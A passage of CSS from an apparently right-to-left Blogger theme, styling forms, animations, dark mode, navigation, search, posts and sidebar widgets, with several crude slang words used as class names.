.contact-form-error-message-with-border{background:#1d2129;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#fff;padding:5px 0}.contact-form-success-message{background:#4fc3f7;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#fff}img.contact-form-cross{line-height:40px;margin-right:5px}.container{max-width:1024px;margin:0 auto}@-webkit-keyframes load-animate{0{-webkit-transform:rotate(0);transform:rotate(0)}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.35}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes load-animate{0{-webkit-transform:rotate(0);transform:rotate(0)}
50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.35}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
.featured-wrapper{overflow:hidden;height:auto;position:relative;padding:0;margin-bottom:20px;background:-moz-linear-gradient(41deg,rgb(185, 196, 227) 0,rgb(255, 255, 255) 62%,rgb(236, 233, 233) 100%);background:-webkit-gradient(linear,right bottom,left top,color-stop(0,rgba(232,238,255,1)),color-stop(62%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,1)));background:-webkit-linear-gradient(41deg,rgb(118, 141, 204) 0,rgb(255, 255, 255) 62%,rgb(196, 192, 192) 100%);background:-o-linear-gradient(41deg,rgb(118, 141, 204) 0,rgb(255, 255, 255) 62%,rgb(196, 192, 192) 100%);background:-ms-linear-gradient(41deg,rgb(118, 141, 204) 0,rgb(255, 255, 255) 62%,rgb(196, 192, 192) 100%);background:linear-gradient(41deg,rgb(118, 141, 204) 0,rgb(255, 255, 255) 62%,rgb(196, 192, 192) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#E8EEFF',GradientType=0);}
.featured-wrapper:after {position:absolute;content:'';background-size:100%;height:100%;right:0;left:0;bottom:0;background: url('https://1.bp.blogspot.com/-KOBRWiBhNO8/XzeHqVXom6I/AAAAAAAAKy0/-VA4XZsYopQ3d3d2l6l3obmiC6d0bOAoACNcBGAsYHQ/s1600/index2.png')bottom no-repeat;z-index: 1;}.lay{padding:5% 0;z-index:3;overflow:hidden;position:relative}
.lay {
padding: 10% 0 0;
z-index: 3;
overflow: hidden;
position: relative;
}
div.subscribe {
cursor: pointer;
margin: 0;
padding: 0;
text-align: right;
width: 100%;
}
@media screen and (max-width:960px){
.lay {padding:0 0 5%;}
.featured-wrapper{padding:3% 0;margin-bottom: 0;}
.featured-wrapper:after{display:none}
.infonetmu{width:auto}
.container{max-width:90%}
.blogabout h3{font-size:43px}
.blogaboutimg{display:none}
.blogabout{float:none;width:100%;padding-top:2%}}
@media screen and (max-width:800px){
.lay{padding:50px 0 0}
.featured-wrapper:after{display:none}
.type-dark {margin-left: 15px;}
.subscribe {margin-top: 10px;}}
@media screen and (max-width:640px){
.blogabout h3{font-size:30px}
.blogabout {padding:5% 0;text-align:center;}}
@media screen and (max-width:320px){
.FollowByEmail .follow-by-email-inner .follow-by-email-address{font-size:11px}}
body.darkmode .featured-wrapper{background:#323232}
body.darkmode .featured-wrapper::after{background:no-repeat}
/* Show and Hide Comments */
.hide-content{display:none;margin:0;padding:0;}
a.showcontent,#comments a.hiddencontent{
position: relative;overflow: hidden;display: block;text-align: center;font-weight: 500;cursor: pointer;line-height: 20px;margin:30px auto;padding: 10px 12px;background: #f39c12;color: #fff;border: 2px solid #f39c12;max-width: 240px;border-radius: 99em;transition: all .3s;}
a.showcontent:before {content: '\f086';font-family: fontawesome;margin: 0 10px 0 0;font-weight: normal;}
#comments a.hiddencontent {background:#fff;color:#acb3b8;transition:all .3s;}
a.showcontent:hover{background:#fff;color:#f39c12;}
.disqusshows {background: #fff;overflow: hidden;position: relative;border-radius: 8px;}
*/
--></style>
<style>
iframe#st_gdpr_iframe{display:none!important}
@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}@keyframes rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,0.75,1)}40%{transform:scale3d(0.75,1.25,1)}50%{transform:scale3d(1.15,0.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes heart{from{transform:scale(1)}10%{transform:scale(1.2)}}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}@keyframes rotating{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes heart{from{transform:scale(1)}10%{transform:scale(1.2)}}@keyframes bounceInright{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInleft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes littleShine{0%{background-position:-400px 0}100%{background-position:400px 0}}@keyframes movebg{0%{transform:scale(1)}50%{transform:scale(1.6) rotate(15deg)}100%{transform:scale(1)}}
.ink{display:block;position:absolute;background:rgba(255,255,255,0.4);border-radius:100%;transform:scale(0)}.animate{animation:ripple 0.55s linear}
/* Custom Cookies Info */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-right:5px!important;padding:3px 6px!important;background:#3cafe0!important;border-radius:2px;font-family:'Tajawal';transition:all .4s linear}.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Adblock */
#levelmaxblock{background:rgba(34,47,62,0.67);position:fixed;margin:auto;right:0;left:0;top:0;bottom:0;overflow:auto;z-index:999999}#levelmaxblock .header{margin:0 0 15px 0}#levelmaxblock .header h2{color:#222;font-size:1.5rem}#levelmaxblock .inner{background:#fff;border-radius:12px;color:#222;box-shadow:0 0 2rem -1rem rgba(0,0,0,0.5);text-align:center;width:100%;max-width:640px;padding:30px;margin:7% auto 2% auto;animation:fadeInDown 1s}#levelmaxblock button{padding:10px 20px;border:0;background:#34495e;color:#fff;margin:20px 5px;cursor:pointer;border-radius:5px;font-size:13px;font-weight:500;border:2px solid #34495e;transition:initial}#levelmaxblock button:hover{background:#fff;color:#ee5253;outline:none;border-color:#ee5253}#levelmaxblock button.active,#levelmaxblock button:hover.active{background:#ee5253;color:#fff;border-color:#ee5253;outline:none}#levelmaxblock .caranya{background:#fff;text-align:right;color:#000;padding:20px;height:250px;overflow:auto;line-height:30px;border:1px solid rgba(0,0,0,0.05)}#levelmaxblock .caranya div{display:none}#levelmaxblock .caranya div.active{display:block;animation:fadeInUp .5s}#levelmaxblock ol{margin-right:20px}
@media(max-width:768px){#levelmaxblock .inner{width:calc(100% - 20px);margin:10px auto;padding:15px}}
.mgheader{display:none!important}
/* Intro Wave */
#head-wrapper{position:relative;text-align:center;padding:0 20px;float:left;background-size:cover;background:#2196F3;background-image:linear-gradient(to bottom right, #2196F3, #0D47A1);background-position:50%;background-repeat:no-repeat;overflow:hidden;width:100%;height:280px;margin:37px auto 20px auto}.course-head{position:relative;overflow:hidden;display:table;width:100%;height:100%;z-index:5}.course-sub-head{padding:0 10px;max-width:970px;position:absolute;top:44%;left:50%;transform:translate(-50%,-50%);width:100%;text-align:center;margin:0}.post-header{position:relative}.head-text{float:left;width:100%;text-align:center;margin:0 0 50px}.head-text h3{display:block;font-size:2.2rem;color:#fff;text-align:center;font-weight:500;margin:0 0 20px}.head-text p{line-height:normal;margin:0}.head-text.onex{margin:auto;color:#fff}.head-text.onex h3{color:#fff}svg{vertical-align:middle}#head-wrapper svg.wave{position:absolute;bottom:-1px;left:0;overflow:hidden;vertical-align:middle}.avv{fill:none}.bvv{clip-path:url(#a)}.cvv,.dvv{fill:#f7f9f8}.cvve,.dvve{fill:#fff}.dvv,.dvve{opacity:0.5;isolation:isolate}#head-wrapper svg.wavee{position:absolute;top:-1px;left:0;overflow:hidden;vertical-align:middle;transform:rotate(180deg)}.button-home a span.but{background:transparent;color:#fff;font-size:14px;font-weight:500;border-radius:99em;padding:10px 22px;display:inline-block;text-align:center;position:relative;margin:25px auto 0 auto;overflow:hidden;border:2px solid;outline:none;transition:all .1s}.button-home a span.but:hover{background:#fff;color:#222;border-color:#fff;box-shadow:0 2px 6px -2px rgba(0,0,0,0.15)}.Night .button-home a span.but{border:2px solid rgba(255,255,255,.15)}.Night .button-home a span.but:hover{background:#2b5c9a;color:#fff;border-color:#2b5c9a}.Night #head-wrapper{background:#263545}.Night .cvv,.Night .dvv,.Night .cvve,.Night .dvve{fill:#1c2733}.containerghost{position:absolute;right:5%;top:40%;margin-top:-85.5px;opacity:.7;transform:scale(0.6)}.ghost{animation:float 3s ease-out infinite}.shadowFrame{width:130px;margin-top:15px}.shadow{animation:shrink 3s ease-out infinite;transform-origin:center center}.shadow ellipse{transform-origin:center center}
/* Layout */
.CSS_LIGHTBOX{z-index:999999!important;}.CSS_LIGHTBOX_BG_MASK_TRANSPARENT{opacity:.95!important;}#navbar-iframe,#ContactForm1,#ContactForm1 br,.quickedit,#Attribution1{display:none;visibility:hidden}
.status-msg-body,.status-msg-border{display:none}.status-msg-body{background:#fff;border-radius:8px;clear:both;width:auto;padding:20px;line-height:normal;position:relative;display:block;text-align:center;overflow:hidden;margin:0 auto 20px auto}.status-msg-body a{margin:0 5px}
/* Dark Mode */
.modedark{display:inline-block;float:left;position:absolute;left:65px;top:18px;z-index:99}.modedark svg{content:'';width:22px;height:22px;vertical-align:-5px;background-repeat:no-repeat}.modedark svg path{fill:#222}.modedark .check:checked ~ .NavMenu{opacity:1;visibility:visible;top:45px;min-width:200px;transition:all .3s ease;z-index:2}.iconmode{cursor:pointer;display:block;padding:0;background-position:center;transition:all .5s linear}.iconmode:hover{border-radius:100px;background:rgba(0,0,0,.1) radial-gradient(circle,transparent 2%,rgba(0,0,0,.1) 2%) center/15000%}.check{display:none}.modedark .iconmode .openmode{display:block}.modedark .iconmode .closemode{display:none}.modedark .check:checked ~ .iconmode .openmode{display:none}.modedark .check:checked ~ .iconmode .closemode{display:block}
body.Night{background:#1c2733;color:rgba(255,255,255,.7)}.Night .post,.Night .post-ronda,.Night .sidebar .widget,.Night .susuheadx,.Night #footer-wrapper,.Night #blog-pager,.Night #subscribe-box .emailfield input,.Night .post-share-wrap{background:#263545;color:rgba(255,255,255,.85)}.Night #kontolsuper ul ul li a,.Night h1,.Night h2,.Night h3,.Night h4,.Night h5,.Night h6,.Night #searchduit input[type="search"],.Night a,.Night .kotol-abadi-style-2 .kotol-abadi-item-title,.Night .sidebar12:hover a,.Night .card-author a,.Night #bp_toc td a,.Night #bp_toc td a:hover,.Night .breadcrumbs a:hover,.Night .kotol-abadi-style-2 .kotol-abadi-item-title:hover,.Night #subscribe-box .emailfield input:focus{color:#fff}.Night #kontolsuper > ul > li > a:before{background:#f39c12}.Night #subscribe-box .emailfield .submitbutton,.Night #subscribe-box .emailfield .submitbutton:active,.Night #subscribe-box .emailfield .submitbutton:hover{background:#fff;color:#263545}.Night #subscribe-box .emailfield input{background:rgba(28,39,51,0.85);border-color:transparent}.Night #first-insafbro{background:#1c2733}.Night #kontolsuper ul ul{background:rgba(38,53,69,.95)}.Night #HTML98{border:1px double #263545}.Night #subscribe-box p{color:rgba(255,255,255,.7)}.Night .post h2.post-title.entry-title a,.Night .daleman-ku a.author-meta.g-profile,.Night .post-timestamp i,.Night .daleman-ku a,.Night #kontolsuper > ul > li > a,.Night .sidebar h2,.Night .sidebar h3,.Night .sidebar h4,.Night #PopularPosts1 li a,.Night .sidebar512 a,.Night #footer a,.Night .list-label-widget-content ul li a,.Night .search-icon a,.Night span.toc-note,.Night .post-body table td,.Night .post-body table caption,.Night #kontolsuper a:hover,.Night #kontolsuper .notif-show:hover,.Night #kontolsuper > ul > li:hover > a,.Night #kontolsuper ul li.active a{color:#fff}.Night .sidebar512,.Night .kotol-abadi h4:hover{background-color:transparent;color:#fff}.Night .sidebar12{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.15);line-height:31px}.Night .sidebar12:hover,.Night #footer .vagina-nav li a:hover{background-color:#1c2733;color:#fff}.Night #footer .vagina-nav li a,.Night .kotol-abadi h4{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.15)}.Night .post h2.post-title.entry-title a:hover,.Night #PopularPosts1 ul li a:hover{color:#fff;text-decoration:underline}.Night .post-body .hljs{background:#1c2733}.Night #searchduit input[type="search"]::placeholder{color:#fff}.Night #searchduit input[type="search"]:-ms-input-placeholder{color:#fff}.Night #searchduit input[type="search"]::-ms-input-placeholder{color:#fff}body.Night svg.openmode path,.Night svg path{fill:#fff}.Night #searchduit .close,.Night a:hover,.Night .daleman-ku a:hover{color:#fdcb6e}.Night #searchduit.open{background:rgba(38,53,69,.95);border-color:rgba(255,255,255,.05)}.Night #ContactForm1_contact-form-name,.Night #ContactForm1_contact-form-email,.Night #ContactForm1_contact-form-email-message{background:#1c2733;color:#fff}.Night #bp_toc td.toc-header-col1,.Night #bp_toc td.toc-header-col2,.Night #bp_toc td.toc-header-col3{border:1px solid rgba(255,255,255,0.05);background:#1c2733}.Night .post-body table tr:nth-of-type(odd) td{background-color:#263545;color:#fff;border-color:rgba(255,255,255,0.03)}.Night .post-body table tr:nth-of-type(even) td{background-color:#1c2733}.Night #bp_toc table{background:transparent;border-color:transparent}.Night .post-shareku,.Night .sidebar ul li,.Night #kontolsuper ul ul li a{border-color:rgba(255,255,255,.05)}.Night .post-body blockquote{background:#0984e3;border-color:transparent;color:#fff}.Night #socialcounterd ul li a.social_item.social_codepen{background:#e84393}.Night .post-body blockquote kbd{background:#fff;color:#0984e3}.Night #kotol-abadi li:hover:after{color:#fdcb6e}.Night kbd{background:#1c2733;color:rgba(255,255,255,.85)}.Night #kontolsuper .notif-code a{color:#fff}.Night #kontolsuper .notif-show .sindicat{background:#fdcb6e}.Night .kotol-abadi-style-2 .kotol-abadi-item-thumbnail{border:2px solid rgba(0,0,0,.25)}.Night kbd:before{background:linear-gradient(45deg,rgba(255,101,165,1) 0,rgba(255,101,165,1) 13%,rgba(255,107,154,1) 35%,rgba(255,134,106,1) 100%)}.Night .post-body .hljs mark{background-color:#2e86de}.Night .post-body table th{background:#1c2733;color:#fff;border:1px solid rgba(255,255,255,0.03)}.Night .post-body table{border-radius:8px}.Night .breadcrumbs{background:#263545;color:rgba(255,255,255,.85)}.Night .breadcrumbs,.Night .breadcrumbs a,.Night .breadcrumbs svg path{fill:rgba(255,255,255,.85);color:rgba(255,255,255,.85)}.Night .nubie-credit i.fa.fa-heart{color:rgba(255,255,255,.85)}
.Night .FollowByEmail .follow-by-email-inner .follow-by-email-address {color: #fff;border: 1px solid #0d0d0d;background:rgba(28,39,51,0.85)}
.Night .blogabout p{color:#fff}
.Night .featured-wrapper{background: #263545;}.Night .featured-wrapper:after{background: url(' https://1.bp.blogspot.com/-HsqmujD7ILM/XzuOkQOAcSI/AAAAAAAABkE/5NTg2nLpvH0IqDuKj9c-t8MrRlI52mP1gCLcBGAsYHQ/s1600/indexx.png')bottom no-repeat;z-index: 1;}
/* Wrapper */
.maxwrapp{margin:0 auto;}.maxwrapp.header{background:#fff;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;height:56px;line-height:56px;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 1px 15px rgba(0,0,0,0.1)}#wrapper{position:relative;max-width:970px;margin:0 auto}#header-wrap{background-color:#3cafe0;margin:0;width:100%;}.memek-ku{position:relative}
/* Modal Box */
.alivanotif,.matilampu{visibility:hidden;opacity:0}.alivanotif{background:#fff;position:fixed;padding:25px;top:20%;transform:scale(1.2);max-width:450px;margin:auto;right:0;left:0;z-index:100;border-radius:4px;box-shadow:0 10px 3rem -1rem rgba(0,0,0,0.5);transition:all .5s}.alivanotif button{border:none;position:absolute;margin-top:17px;left:30px;cursor:pointer;background:#e8e8e8;padding-right:7px;outline:0}a.waves-light.close-sf{background:#e74c3c;color:#fff;margin-top:15px;display:inline-block;padding:6px 13px;border-radius:3px;float:left;font-size:13px}a.waves-light.close-sf:hover{background:#c0392b;color:#fff}.matilampu{position:fixed;top:0;background:rgba(255,255,255,0.39);right:0;left:0;bottom:0;margin:0;z-index:99;transition:all .4s ease-in-out}.asalseotitle{margin-bottom:15px;font-weight:500}.alivanotif.aktif,.matilampu.aktif{visibility:visible;opacity:1}.alivanotif.aktif{transform:scale(1)}.icx{position:absolute;top:10px;left:15px;transform:rotate(180deg);transition:all .3s}.icx:before{content:'\f00d';font-family:fontawesome;font-size:18px;color:#ccc;transition:all .3s}.icx:hover{transform:rotate(360deg)}.icx:hover:before{color:#222}
.notiftext{font-size:14px}a.shownotif{background:#568af5;color:#fff;font-size:14px;padding:0;position:absolute;left:110px;top:17px;width:25px;height:25px;line-height:23px;text-align:center;border-radius:99em;transition:all 0.2s cubic-bezier(0.4,0,0.2,1);transition-delay:0.2s;box-shadow:0 2px 4px 0 rgba(0,0,0,0.26);}a.shownotif:hover{opacity:.8;color:#fff;box-shadow:0 8px 17px 0 rgba(0,0,0,0.2);transition-delay:0s;animation:rubberBand 1.2s ease}
#toketgede.aktif,#pagepix.aktif,#downpix.aktif{filter-blur(4px):;-webkit-filter:blur(4px)}
@media screen and (max-width:768px){.alivanotif,a.shownotif,.matilampu{display:none}}
.Night .alivanotif{background:#1c2733;}
.Night a.shownotif{background:#f39c12;color:#fff;}

/* Navigation */
.susuheadx{position:fixed;width:100%;margin:auto;top:0;left:0;right:0;opacity:1;z-index:99999;-webkit-transform:translateZ(0);transform:translateZ(0);background:rgba(255,255,255,.98);color:#222;transition:transform .3s;box-shadow:0 2px 6px 0 rgba(0,0,0,.12), inset 0 -1px 0 0 #dadce0}.logo{position:relative;padding:9px 0;color:#000;float:right;z-index:123}.logo a{color:#000}#vaginahead nav{position:relative;width:100%;max-width:990px;margin:0 auto}
#kontolsuper,#kontolsuper ul,#kontolsuper ul li,#kontolsuper ul li a,#kontolsuper #head-mobile{border:0;list-style:none;line-height:1;margin:0 auto;display:block;position:relative}#kontolsuper{width:100%;max-width:990px}#kontolsuper:after,#kontolsuper > ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}#kontolsuper #head-mobile{display:none}#kontolsuper > ul > li{float:right}#kontolsuper > ul > li > a{padding:22px 10px;font-size:14px;font-weight:500;text-decoration:none;color:#000}#kontolsuper > ul > li > a:before{background:#2b5c9a;content:'';display:block;position:absolute;right:100%;left:100%;bottom:0;height:1px;transition:all .3s ease-in-out}#kontolsuper > ul > li > a:hover:before,#kontolsuper > ul > li:hover > a:before{right:10px;left:10px}#kontolsuper > ul > li:hover > a,#kontolsuper ul li.active a{color:#2b5c9a}#kontolsuper > ul > li:hover,#kontolsuper ul li.active:hover,#kontolsuper ul li.active,#kontolsuper ul li.has-sub.active:hover{transition:background .3s ease}#kontolsuper ul ul{background:#fff;position:absolute;opacity:0;visibility:hidden;z-index:99;box-shadow:0 2px 2.2rem -1rem rgba(0,0,0,0.1);transition:all .4s cubic-bezier(.47,1.64,.41,.8);border-radius:8px;top:100%;transform:scale(0.9);transform-style:preserve-3d;backface-visibility:hidden}#kontolsuper ul ul li{transition:all .25s ease}#kontolsuper ul ul li:hover{}#kontolsuper li:hover > ul{opacity:1;visibility:visible;transform:scale(1.0)}#kontolsuper li:hover > ul >li{}#kontolsuper ul ul ul{margin-right:100%;top:0}#kontolsuper ul ul li a{border-bottom:1px solid rgba(0,0,0,0.03);padding:11px 15px;width:170px;font-size:13px;text-decoration:none;color:#000;font-weight:400}#kontolsuper ul ul li:last-child >a,#kontolsuper ul ul li.last-item >a{border-bottom:0}#kontolsuper ul ul li:hover >a,#kontolsuper ul ul li a:hover{color:#2b5c9a}#kontolsuper ul ul li.has-sub:hover,#kontolsuper ul li.has-sub ul li.has-sub ul li:hover{}#kontolsuper ul ul ul li.active a{border-right:1px solid #333}#kontolsuper >ul >li.has-sub >ul >li.active >a,#kontolsuper > ul ul > li.has-sub > ul > li.active > a{border-top:1px solid rgba(0,0,0,0.03)}#kontolsuper > ul > li.has-sub >a i {margin:0 0 0 5px}#kontolsuper > ul ul> li.has-sub >a i{margin:0 0 0 5px;float:left}
#kontolsuper .notif-code{display:inline-block;font-size:18px;float:left;position:absolute;left:125px;top:20px;z-index:99}
#kontolsuper .notif-code a{position:relative;color:#000}
#kontolsuper .notif-show .sindicat{display:block;font-size:16px;background:#FFBA00;position:absolute;top:0;left:0;width:10px;height:10px;border-radius:8px}.sindicat{animation:sindicat 1s ease infinite}#kontolsuper > ul > li > a.thisar{position:relative}#kontolsuper > ul > li > a.thisar:after{content:'Ad';position:absolute;left:9px;top:5px;background:#568af5;color:#fff;font-size:10px;padding:2px 5px;border-radius:3px}#kontolsuper > ul > li:hover > a.thisar:after{animation:rubberBand 1.2s ease}.Night #kontolsuper > ul > li > a.thisar:after{background:#ff9f43;color:#fff}#kontolsuper ul ul li a:before{content:'\f114';font-family:fontawesome;margin:0 8px 0 8px}#kontolsuper ul ul li:hover a:before{content:'\f115';margin:0 6px 0 6px}
/* Header */
#header{position:relative;overflow:hidden;padding:0;margin:0}#header-inner{text-align:center;display:inline-block}#header h1,#header h2{color:#000;margin:0;font-size:1.5rem;font-weight:500;line-height:normal;text-align:center}#header h1 a,#header h2 a{color:#000}#header h1 a:hover,#header h2 a:hover{color:#000}.descriptionwrapper{display:none}.header-logo{float:right;padding:0 16px}.mudah-head{display:table;width:100%;height:100%}.mudah-sub-head{margin:auto;padding:0 10px;max-width:990px}#header img{max-width:38px}#header img:hover{animation:rotating 3s linear infinite}
/* Search Form */
.search-icon a{color:#222;font-size:16px;padding:0;position:absolute;left:0;top:9px;width:48px;height:38px;line-height:38px;text-align:center;border-radius:99em;transition:all .3s cubic-bezier(0.4,0,0.2,1)}.search-icon a:hover{color:#2b5c9a;transition-delay:0s}#searchduit{color:#7f8c8d;margin:auto;transition:all 0.1s ease-in-out;display:none}#searchduit.open{background-color:#fff;display:block;position:relative;border-top:1px solid rgba(0,0,0,0.05)}#searchduit input[type="search"]{position:relative;background:transparent;color:#222;border:0;width:100%;font-size:14px;outline:none;padding:15px 10px;margin:auto}#searchduit .close{position:absolute;top:10px;left:10px;background:rgba(0,0,0,0.9);color:#fff;font-size:20px;border:0;outline:none;padding:0;z-index:9;width:26px;height:26px;line-height:26px;border-radius:99em;transform:rotate(180deg);transition:all .3s}#searchduit .close:hover{cursor:pointer;background:#ee5253;color:#fff;transform:rotate(360deg)}#searchduit form{margin:auto;max-width:970px;position:relative}#searchduit input[type="search"]::placeholder{color:#8395a7;opacity:1}#searchduit input[type="search"]:-ms-input-placeholder{color:#8395a7}#searchduit input[type="search"]::-ms-input-placeholder{color:#8395a7}
/* Ajax Search */
.ajax-search{padding:20px 10px;background:#fff!important;text-align:center;box-shadow:0 15px 10px -10px rgba(0,0,0,0.05),0 -15px 10px -10px rgba(0,0,0,0.05);max-height:450px!important;margin:20px auto;border-radius:8px;animation:fadeInDown .5s linear}.ajax-search-results-empty{text-align:center}.ajax-search h3{color:#000;font-size:14px;font-weight:500;margin:0 10px 20px 10px;text-align:right}.ajax-search-results{text-align:right}.ajax-search li{position:relative;display:inline-block;float:right;width:48.9%;padding:10px;margin:0 5px 10px 5px;border-radius:5px;border:1px solid rgba(0,0,0,0.05);box-shadow:0 6px 2px -5px rgba(0,0,0,0.1);overflow:hidden;transition:all .3s}.ajax-search li:hover{border-color:#2196F3;background:#f2f9ff}.ajax-search li h4{font-size:13px;font-weight:500;margin:0 15px 0 0}.ajax-search li h4 a{color:#000;transition:all .3s}.ajax-search li h4 mark{background-color:transparent;color:#2b5c9a;text-decoration:underline;transition:all .3s}.ajax-search li h4 a:hover,.ajax-search li h4:hover mark{color:#2b5c9a}.ajax-search-image{float:right;margin:0 10px 0 0}.ajax-search-image img{border-radius:5px}.ajax-search-pager a{display:inline-block;clear:both;overflow:hidden;background:#2b5c9a;color:#fff;font-size:13px;padding:7px 15px;border-radius:5px;margin:15px 3px 0 3px}.ajax-search-pager a:hover{background:#61b236;color:#fff}.ajax-search-pager{overflow:hidden;clear:both;position:relative}.Night .ajax-search{background:#263545!important;color:rgba(255,255,255,.85)}.Night .ajax-search li h4 a{color:#fff}.Night .ajax-search li h4 a:hover{color:#fff;text-decoration:underline}.Night .ajax-search-pager a{background:#2196F3;color:#fff;border:0}.Night .ajax-search-pager a:hover{background:#1c2733;color:#fff}.Night .ajax-search li h4 mark,.Night .ajax-search li h4 mark:hover{color:#fdcb6e}.Night .ajax-search li{background:#1c2733;border:0;box-shadow:none}.Night .ajax-search li:hover{background:#1c2733}.Night .ajax-search h3{color:#fff}.ajax-search li:nth-child(odd){animation:bounceInright 1.5s}.ajax-search li:nth-child(even){animation:bounceInleft 1.5s}
/* Content Wrapper */
#content-wrapper{margin:0 auto;padding:0}#main-wrapper{float:right;width:100%;max-width:64.9%;word-wrap:break-word;margin-left:20px}.main .widget{margin:0 0 0.2em;padding:0 0 0.2em}.date-header{display:none!important}.post{border-radius:8px;line-height:1.625;background:#fff;margin-bottom:20px;padding:20px}.post-body{position:relative;overflow:hidden;margin:0;line-height:1.6em}.post-body img,.post-body video,.post-body object{max-width:100%;height:auto}.separator a{margin-right:0!important;margin-left:0!important}.post-body blockquote{background:#ffeaa7;margin:0;color:#333;font-weight:400;position:relative;border:3px solid rgba(0,0,0,0.1);padding:20px;border-radius:8px}.post-body blockquote p{display:inline}.post-body blockquote kbd{background:#54a0ff;color:#fff;font-size:92%}.post-author{margin:0 5px 0 0}.post-timestamp{margin:0 15px 0 0;float: left}.post-timestamp i{color:#95afc0;vertical-align:middle;margin:0 3px 3px 0}.post-timestamp a{color:#95afc0}.post-footer{line-height:1.6em}.post-author{font-weight:500;color:#222}
/* Post Info */
.daleman-ku{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#919aa0;margin:0 0 24px;padding:20px 0 0 0;font-size:16px;margin-bottom:0;border-top:1px solid #e3e3e3}.comment-info{position:relative}.post .pembalut-bekas{position:absolute;top:13px;right:15px;display:inline-block;clear:both;z-index:2;font-size:0;}.pembalut-bekas a{background:#f2f9ff;color:#2196F3;text-decoration:none;overflow:hidden;margin-right:8px;font-weight:500;border:0;padding:3px 12px;border-radius:99em;font-size:12px;border:1px solid #2196F3}.pembalut-bekas a:hover{background:#fff;color:#2196F3}.pembalut-bekas a:nth-child(n+2){display:none}.daleman-ku a{color:#919aa0}.daleman-ku a:hover{color:#3cafe0}.daleman-ku abbr.published.updated{border:0;text-decoration:none}.pembalut-bekas a:before{content:'\f02c';font-family:fontawesome;margin:0 3px 0 3px}.comment-info:before{content:'-';margin:0 3px}
/* Sidebar Wrapper */
#sidebar-wrapper{float:left;width:33%}.sidebar h2,.sidebar h3,.sidebar h4{font-size:17px;margin-bottom:20px}.widget-content{margin:0}.sidebar{padding:0;margin:0;font-size:16px}.sidebar ul{padding:0;margin:0}.BlogArchive #ArchiveList ul li{list-style:none;text-indent:0!important}.sidebar ul li{border-bottom:1px dotted rgba(0,0,0,0.1);margin-bottom:10px;padding-bottom:10px;font-size:14px}.sidebar ul li:last-child{border-bottom:0}.sidebar .widget{background-color:#fff;margin-bottom:20px;padding:20px;border-radius:8px}
/* Subscribe Box */
#subscribe-box p{font-size:14px;color:#767676;margin:0 0 15px;padding:0;line-height:normal}#subscribe-box .emailfield{position:relative;margin:auto;z-index:1}#subscribe-box .emailfield input{background:rgba(255,255,255,.9);padding:13px 20px;color:#aaa;border:1px solid rgba(0,0,0,0.05);font-size:14px;margin-bottom:16px;border-radius:99em}#subscribe-box .emailfield input:focus{color:#222;outline:none;border-color:rgba(0,0,0,0.05);box-shadow:inset 0 0 0 3px rgba(0,0,0,0.05)}#subscribe-box .emailfield .submitbutton{display:block;position:relative;overflow:hidden;background:rgba(255,255,255,.25);color:#fff;width:100%;font-size:15px;font-weight:bold;border:0;margin:auto;box-shadow:0 2px 3px rgba(0,0,0,0.1), 0 2px 4px rgba(0,0,0,0.13);transition:all 0.2s cubic-bezier(0.4,0,0.2,1)}#subscribe-box .emailfield .submitbutton:active,#subscribe-box .emailfield .submitbutton:hover{background:rgba(255,255,255,.35);color:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.1), 0 3px 4px rgba(0,0,0,0.13)}#subscribe-box .emailfield input:focus.submitbutton{color:#fff}#subscribe-box .emailfield form{position:relative}#subscribe-box .emailfield .submitbuttonlabel{position:absolute;top:3px;left:8px;display:inline;padding:8px 12.5px 8px 20px;cursor:pointer;font-size:13px}#subscribe-box 